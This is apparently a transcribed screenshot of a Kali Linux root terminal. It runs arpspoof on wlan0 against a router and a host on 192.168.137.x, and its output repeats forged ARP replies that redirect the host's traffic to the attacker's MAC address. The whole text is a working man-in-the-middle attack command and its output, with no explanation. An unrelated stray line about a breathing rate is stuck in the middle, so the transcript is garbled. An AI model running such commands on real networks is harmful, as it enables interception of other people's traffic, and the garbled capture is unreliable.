 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.137.1 192.168.137.38
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
\nbreathing rate == 20 p min\n
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b 3a:b1:db:e4:e:f5 0806 42: arp reply 192.168.137.38 is-at 30:52